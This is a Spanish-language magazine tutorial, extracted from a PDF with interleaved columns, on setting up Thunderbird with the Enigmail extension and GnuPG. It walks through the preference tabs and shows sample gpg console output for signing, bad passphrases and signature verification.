autenticación erbird-1.0.2&os=win&lang=en-US y cifrado correctas. En el caso de Gmail, por ejemplo, habría que indicar en el Para sistemas Mac OS X: http://down servidor entrante POP la opción "Use secure load.mozilla.org/?product=thunderbird- connection (SSL)", así como TLS en el 1.0.2&os=osx&lang=en-US servidor saliente SMTP. La primera vez que iniciéis Thunderbird Por último nos queda instalar la "joya veréis el asistente que os ayudará a de la corona": enigmail. Esta pequeña añadir vuestra cuenta de correo. maravilla programada en XUL (el Cualquier cuenta con soporte POP/SMTP lenguaje en el que Mozilla vive y respira, (o en su defecto IMAP) sirve, y si no del inglés "XML-based User Interface tenéis ninguna, podéis usar una cuenta Imagen 2 d e G m a i l m e d i a n t e P O P S / S M T P. Si no tenéis tampoco cuenta de Gmail, pasaos por este hilo del foro: http://www.hackxcrack.com/php BB2/viewtopic.php?t=17929 Y seguro que alguien os mandará una invitación encantados. Aprovecho para recomendar encarecidamente (como hago en cada artículo :-P) que visitéis el foro: http://www.hackxcrack.com/php BB2/ L o s p a s o s p a ra a ñ a d i r l a c u e n t a mediante el asistente son pocos y muy 13

- 14. Language") nos va a permitir trabajar el que el set de caracteres sea UTF8). configurada como válida o no. "Always con Mozilla Thunderbird y GnuPG imple- La opción de recordar el passphrase del confirm before sending" es auto- mentado de forma transparente al usuario por un tiempo (en minutos) explicativa (pide confirmación antes de usuario. Lo primero es bajar los ficheros establecido puede resultar útil cuando enviar nada) y es útil cuando tenemos .xpi al disco duro para poder instalarlos se deseen mandar muchos correos en el dedo un poco despistado :-P. La opción desde Mozilla Thunderbird (mucho ojo, un corto período de tiempo... pero es "Rewrap signed HTML before sending" s i u s á i s F i r e f ox , c o n n o i n t e n t a r una opción que yo no recomiendo, por reformatea el mail para evitar firmas instalarlos en el mismo... no obstante motivos de seguridad. Así mismo, la no válidas en usuarios que utilicen correo .xpi es la extensión de las extensiones opción de eliminar la necesidad de HTML (cosa que por otro lado des- de Firefox igualmente). Los enlaces para passphrase permite trabajar con claves aconsejo profundamente... con lo bonito descarga son: sin passphrase o cuyos usuarios utilicen que es el texto plano ASCII de toda la algún gestor de passphrases como gpg- vida :-D), pero puede causar que el Para sistemas Linux: http://www.mo agent. Por último, en la casilla de correo resulte ligeramente modificado. servidores de claves podemos especificar "Allow empty subject" hace que enigmail zilla-enigmail.org/downloads/enigmail- cuáles deseamos usar. y Thunderbird no lancen el aviso de 0.91.0-tb-linux.xpi asunto vacío que por defecto muestran. Lamentablemente enigmail ya no Mediante la opción "Allow flowed text" Para sistemas Windows: http:// soporta PGP, las razones podéis podemos activar el soporte del texto www.mozilla-enigma il.org/down leerlas en el siguiente enlace: plano fluido que se detalla en el RFC loads/enigmail-0.91.0-tb-win32.xpi http://enigmail.mozdev.org/help #2646 (ftp://ftp.rfc-editor.org/in-notes .html#win /rfc2646.txt). Para sistemas Mac OS X: http://www.mo El equipo de enigmail afirma que zilla-enigmail.org/downloads/enigmail- la PGP Corp. no ofrece versiones La opción de "Allow flowed text" 0.91.0-tb-darwin.xpi de línea de comandos a un precio puede ser útil para usuarios de razonable, así como tampoco unos determinados MUA's que tengan Una vez descargado, debemos instalarlo sistemas de salida estandarizados. problemas al tratar caracteres desde Thunderbird. Para ello iremos al como saltos de línea. En menú Tools > Extensions y selecciona- Sending: La opción "Encrypt to self" Thunderbird no tendréis ningún remos la opción Install, indicando la hace que al enviar cualquier correo, tipo de problemas de este tipo, ruta al fichero .xpi descargado. nuestra propia clave (la que se encuentre por lo que no es necesario que la seleccionada en cada cuenta) sea activéis. seleccionada como uno de los destinatarios, lo cual es muy útil, pues de otra forma tras enviar un correo y Key Selection: En esta pestaña nos Es el momento de meternos en harina ser éste almacenado en la carpeta de encontramos con dos apartados. En el con la configuración de enigmail. Para enviados, no podríamos leerlo. La opción primero de ellos, "Normal Key Selection", ello, vamos al menú de preferencias "Always trust user ID" hace que se podemos seleccionar el comportamiento (imagen 1) ignore el sistema de confianza de GPG ante el envío de correo con respecto a (Enigmail > Preferences) y echamos un y se permita cifrar a cualquier clave, las claves: la primera opción es no vistazo a sus distintas pestañas: independientemente de que ésta esté mostrar nunca la pantalla de selección (imagen 2) Imagen 3 Basic: En este apartado podemos configurar las opciones generales de enigmail. El apartado "GnuPG executable path" nos permite definir la ruta al ejecutable GPG, cosa que puede resultar útil si tenemos instalada más de una versión (yo, por ejemplo, tengo instalada la 1.4.0-3 en /usr/bin/gpg y la 1.9.15- 6 de desarrollo en /usr/bin/gpg2) y queremos especificar cuál usar en nuestro correo. En Windows debería ser C:ruta_a_gpggpg.exe. Los parámetros adicionales nos permiten especificar alguna opción que no esté incluida por defecto pero que por algún motivo a nosotros nos interese que sí lo esté (enigmail ya incluye en este apartado 14

- 15. de claves, de forma que al enviar un cual es altamente conveniente (si recomendable que sea desactivada si correo a un destinatario que no se nuestro interlocutor considera que la usas una o más cuentas IMAP, pues encuentre en ninguna de las claves que conversación es lo suficientemente permite a enigmail tratar correctamente poseemos, enigmail lo enviará sin cifrar importante para estar cifrada, no vamos los ficheros adjuntos como armadura sin preguntar; la segunda opción es que a contradecirle... :-D). Mediante "Do de texto, evitando el problema que la pantalla de selección de claves se not add Enigmail comment in OpenPGP genera Thunderbird al cargar los muestre cuando sea necesario (el signature" evitamos que enigmail incluya mensajes según son requeridos por el ejemplo dado para la opción anterior); en el comentario una frase informando cliente. Existe una opción adicional (justo y la tercera es mostrarla siempre. de su uso. Para todos aquellos que antes de la última) si usáis enigmail en Recomiendo usar la segunda (mostrarla acostumbran a adjuntar firmas en su Mozilla Suite llamada "Hide SMIME cuando sea necesario), si bien yo la correo electrónico (yo, por ejemplo) o button/menus" que elimina de la interfaz muestro siempre. La segunda parte de leen correos con firmas, la opción "Treat los elementos referidos al estándar esta pestaña configura el compor- '--' as signature separator" es S/MIME. tamiento particular de enigmail según importante, pues el estándar openPGP el destinatario del mensaje: desactivar establece que la cadena '--' se S/MIME (Secure/Multipurpose el comportamiento selectivo según des- transforme en '- -' a la hora de firmar, Internet Mail Extensions) es un tinatario; aplicar las reglas definidas de forma que si no activamos esta opción estándar que propone varias por el usuario en el editor de reglas no veremos correctamente las firmas extensiones de seguridad para predestinatario (imagen 3), de forma (texto gris claro). La opción "Use gpg- correo electrónico, basado en el que si no existen reglas no se haga agent for passphrase handling" es útil sistema PKI (Public Key nada; o bien activar las reglas siempre, para los que no quieran tener que teclear Infrastructure) y muy parecido a de forma que si no existe regla alguna contraseñas (cosa, por otro lado, poco OpenPGP en su concepción. Actual- predefinida para el destinatario, se cree recomendable y muy insegura) y debe mente la versión más reciente es una nueva. Mi recomendación es activar ser usada en conjunción con la opción la 3, que como siempre, podemos la segunda opción y, si lo deseamos, "No passphrase for user" del menú Basic conocer gracias a los correspon- definir unas determinadas reglas para de configuración. La siguiente opción dientes RFC's: un destinatario concreto. permite modificar la forma en que enigmail trata las cadenas de direcciones S/MIME Version 3 Message de correo electrónico, eliminando los Specification (RFC #2633): ftp: PGP/MIME: En esta pestaña podemos símbolos '<>' para mantener / / f t p . r f c - e d i t o r. o r g / i n - n o t e s seleccionar si deseamos usar el estándar compatibilidad con claves generadas /rfc2633.txt PGP/MIME (RFC #3156, ftp://ftp.rfc- con Hushmail. La opción "Load MIME e d i t o r. o r g / i n - n o t e s / r f c 3 1 5 6 . t x t ) , parts on demand (IMAP folders)" es S/MIME Version 3 Certificate simplemente permitir su uso, o por el c o n t ra r i o n o p e r m i t i r l o. A d e m á s , Imagen 4 podemos seleccionar el algoritmo de hash que deseamos usar, entre MD5, SHA-1 y RIPEMD-160. Si recordáis el artículo anterior, hasta hace poco SHA- 1 era el único que no había sido comprometido, aunque ahora mismo los tres han tenido ataques exitosos a su algoritmia. No obstante, sigo recomendando SHA-1 mientras implementan nuevos y más potentes algoritmos en OpenPGP, además de ser el único que funciona con el 100% de las claves. Respecto al uso de PGP/MIME, lo mejor es permitir su uso y luego usarlo o no según las circunstancias. Advanced: En este menú se en- cuentran las opciones menos comunes de enigmail. "Encrypt if replying to encrypting message" hace que enigmail, por defecto, seleccione la opción de cifrar mensaje cuando estemos respondiendo a un mensaje cifrado, lo 15

- 16. Handling (RFC #2632): ftp:// Initializing Enigmail service ... f t p . r f c - e d i t o r. o r g / i n - n o t e s EnigmailAgentPath=/usr/bin/gpg /rfc2632.txt enigmail> /usr/bin/gpg --charset utf8 --batch --no-tty --version gpg (GnuPG) 1.4.0 Copyright (C) 2004 Free Software Foundation, Inc. ¿Es mejor o peor que OpenPGP? T h i s p r o g r a m c o m e s w i t h A B S O L U T E LY N O W A R R A N T Y. Va en gustos. Lo que sí es a todas This is free software, and you are welcome to redistribute it luces es algo más complejo en su under certain conditions. See the file COPYING for details. estructura (pues aparte de los clásicos algoritmos de cifrado Home: ~/.gnupg Supported algorithms: simétricos, asimétricos y de hash, Pubkey: RSA, RSA-E, RSA-S, ELG-E, DSA tenemos que tratar con otros Cipher: 3DES, CAST5, BLOWFISH, AES, AES192, AES256, TWOFISH elementos como los certificados Hash: MD5, SHA1, RIPEMD160, SHA256, SHA384, SHA512 de seguridad X.509), y algo anti- Compression: Uncompressed, ZIP, ZLIB, BZIP2 cuado en cuanto a los algoritmos Listado 1 usados y siempre comparándolo con OpenPGP (S/MIME utiliza 3DES como algoritmo de cifrado enigmail> /usr/bin/gpg --charset utf8 --batch --no-tty --status-fd 2 --comment ' simétrico). Using GnuPG with Thunderbird - http://enigmail.mozdev.org' --clearsign -u 0xAF95 93E1 --passphrase-fd 0 --no-use-agent Debugging: En este menú se Listado 2 configuran las opciones de corrección de errores de Thunderbird. En el campo enigmail> /usr/bin/gpg --charset utf8 --batch --no-tty --status-fd 2 --comment ' "Log directory" podemos configurar una Using GnuPG with Thunderbird - http://enigmail.mozdev.org' --clearsign -u 0xAF95 ruta para almacenar los logs de enigmail 93E1 --passphrase-fd 0 --no-use-agent (en caso de no especificar ninguna ruta, gpg: skipped "0xAF9593E1": bad passphrase gpg: [stdin]: clearsign failed: bad passphrase no se almacenarán logs). En el campo e n i g m a i l . j s : E n i g m a i l . e n c r y p t M e s s a g e E n d : E r r o r i n c o m m a n d e xe c u t i o n "Test email" podremos introducir un enigmail.js: Enigmail.encryptMessage: Error in command execution email para probar la introducción del passphrase, la validez de la clave... Listado 3 Ya hemos configurado las opciones generales de enigmail, pero aún nos queda por configurarlo particularmente para la cuenta creada. Para ello iremos a la configuración de la cuenta a través del menú Edit > Account Settings y seleccionamos el menú "OpenPGP Security" (imagen 4). Ahora debemos activar el soporte OpenPGP para esta cuenta, y seleccionar el método de elección de clave: en base al correo Imagen 5 electrónico o una clave determinada (recomiendo esta segunda opción). Además debemos configurar el comportamiento respecto a firma y cifrado de enigmail con esa cuenta, para lo cual recomiendo seleccionar firmar siempre todos los mensajes (tanto cifrados como no cifrados) pero no activar el cifrado por defecto. Las dos últimas opciones permiten añadir sendos Imagen 6 campos a la cabecera del correo electrónico indicando el KeyID de la Good signature from <emisor> <correo_del_emisor> clave usada y una URL de donde bajarla Key ID: <KeyID_del_emisor> / Signed on: <fecha_de_firma> respectivamente. Listado 4 16

- 17. (en caso de no ver la información enigmail> /usr/bin/gpg --charset utf8 --batch --no-tty --status-fd 2 -d completa, pulsad sobre el icono "+" gpg: Signature made Mon May 2 01:50:47 2005 CEST using RSA key ID FB5671E1 junto a la cabecera). Si nada ha fallado, gpg: Good signature from "Noticias Hispasec - 2004 <noticias@hispasec.com>" nos mostrará un mensaje similar a este: (listado 4) Listado 5 Podemos pulsar en el icono del bolígrafo para obtener información extendida (imagen 6), así como consultar la consola de enigmail para ver qué comando se ha ejecutado y la salida del mismo: (listado 5) Todo esto es lo que ocurrirá en la mayoría de las ocasiones, cuando no exista ningún problema con la firma. Pero, como bien sabemos todos, siempre hay algún problema... :-P Imagen 7 Es bastante común que únicamente una parte del correo haya sido firmado. Esta situación se da, por ejemplo, cuando nuestro interlocutor está respondiendo a un correo firmado (con lo que la parte respondida, y siempre y cuando no haya sido modificada, estará firmada), cuando se adjuntan ficheros que no han sido Imagen 8 firmados, o cuando intencionadamente se firma una parte discreta de mensaje. enigmail> /usr/bin/gpg --charset utf8 --batch --no-tty --status-fd 2 -d gpg: Signature made Sun Mar 27 14:14:54 2005 CEST using RSA key ID <KeyID> gpg: BAD signature from "Popolous <correo>" Veamos un ejemplo (imagen7). Este e n i g m a i l . j s : E n i g m a i l . d e c r y p t M e s s a g e E n d : E r r o r i n c o m m a n d e xe c u t i o n correo fue enviado por mi querido amigo Popolous a la lista de correo de gestión Listado 6 de textos de la revista, y aquí vemos un ejemplo de un mensaje parcialmente firmado: enigmail nos advierte de que Hay un elemento que quiero comentar Bien, tras todo este rollo teórico y parte del mensaje ha sido firmado, de antes de empezar a trabajar con configuraciones varias, ya podemos que los adjuntos no han sido firmados, enigmail: la consola de debugging. Esta meternos con la parte práctica... que al y nos especifica con un mensaje consola puede ser accedida mediante el fin y al cabo siempre es la más llamativo en el cuerpo del correo qué menú Enigmail > Debugging Enigmail > interesante. Vamos a empezar apren- parte es la firmada. View Console. En ella, al arrancar diendo a analizar los correos firmados Thunderbird, solamente se reflejará la y/o cifrados que recibimos en nuestro Todas las partes que oculto de información de arranque:(listado 1) buzón... las imágenes son para proteger la privacidad de alguien. Mi Ahora veamos qué aparece en la consola Como ejemplo, voy a tomar el correo KeyID ha sido publicada varias cuando envío un correo firmado... del boletín una-al-día de la gente de veces en anteriores artículos, (listado 2) Hispasec (http://www.hispasec.com/, así como direcciones o KeyID desde aquí mando un saludo para ellos) de listas públicas (por ejemplo, Ahora, si introduzco el passphrase de (imagen 5). una-al-día). Lo que no voy a forma incorrecta...(listado 3) hacer es publicar ni direcciones Como vemos, nada más seleccionar el ni KeyID privadas de usuarios Como vemos la consola nos puede correo en la ventana principal de particulares. ayudar mucho a la hora de controlar los Thunderbird (o bien al abrir el mensaje errores producidos, así como para en una ventana independiente) veremos Ahora vamos a ver otro ejemplo en el conocer mejor GnuPG (a través del una sección añadida por enigmail con que la firma está directamente mal análisis de los comandos que ejecuta fondo verde en la que se nos proporciona (también de Popolous... lo siento, hoy enigmail). información sobre el estado de la firma te ha tocado xD) (imagen 8). 17